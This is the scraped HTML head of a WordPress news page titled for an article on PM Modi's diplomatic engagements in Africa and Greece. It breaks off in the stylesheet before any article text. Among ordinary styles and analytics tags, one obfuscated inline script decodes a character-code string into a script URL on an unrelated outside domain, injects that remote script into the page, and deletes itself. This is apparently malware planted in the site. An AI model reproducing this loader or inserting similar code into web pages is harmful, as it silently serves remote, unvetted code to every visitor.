

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/
body_size: 24154
content:
 <!DOCTYPE html> <html lang="en-US"> <head><script></script> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="http://gmpg.org/xfn/11" />  <link rel="shortcut icon" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg" type="image/x-icon" /> <link rel="apple-touch-icon" sizes="180x180" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg">  <link rel="alternate" type="application/rss+xml" title="News Pro TV RSS Feed" href="https://newsprotv.com/feed/" /> <link rel="alternate" type="application/atom+xml" title="News Pro TV Atom Feed" href="https://newsprotv.com/feed/atom/" /> <link rel="pingback" href="https://newsprotv.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://newsprotv.com/wp-content/themes/soledad/js/html5.js"></script> <![endif]--> <title>Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey &#8211; News Pro TV</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png' type='image/png'>
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/plugins/penci-recipe/fonts/ficon.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Feed" href="https://newsprotv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Comments Feed" href="https://newsprotv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Diplomatic Endeavors: PM Modi Engages with Global Leaders in Africa and Embarks on Greek Odyssey Comments Feed" href="https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsprotv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://newsprotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://newsprotv.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://newsprotv.com/wp-content/themes/soledad/style.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://newsprotv.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://newsprotv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://newsprotv.com/wp-json/wp/v2/posts/2101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsprotv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsprotv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://newsprotv.com/diplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey/" />
<link rel='shortlink' href='https://newsprotv.com/?p=2101' />
<link rel="alternate" type="application/json+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fdiplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newsprotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsprotv.com%2Fdiplomatic-endeavors-pm-modi-engages-with-global-leaders-in-africa-and-embarks-on-greek-odyssey%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMM9HNLM8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMM9HNLM8P');
</script>	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#e53935; }																																																																																															</style>
	<style type="text/css">
																											</style>
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Rubik', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
